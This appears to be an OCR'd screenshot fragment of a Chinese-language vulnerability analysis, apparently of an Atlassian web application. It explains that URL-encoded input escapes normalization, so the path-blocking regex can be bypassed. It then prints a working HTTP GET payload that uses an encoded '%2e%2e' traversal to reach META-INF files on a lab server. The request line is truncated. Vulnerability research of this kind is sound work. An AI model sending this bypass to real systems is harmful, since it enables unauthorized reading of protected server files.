
这个流程是有问题的，因为normalize之前的内容如果是经
过URL编码的内容，并不会被处理掉，所以可以利用这个
点，在decodeURLSafely之后去绕过正则，因为正则这几
个版本下来只是限制
类似的格式，
/s/xxx/_/WEB-INF/xxx
并没有限制像
 这样的格式，
/s/xxx/_/yyyyy/WEB-INF/xxx
所以可以这样处理一下之前的payload
GET /s/anthing/_/xxxx/%2e%2e/META-INF/maven/com.atla
Host: 10.211.55.11:8080

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

Connection: close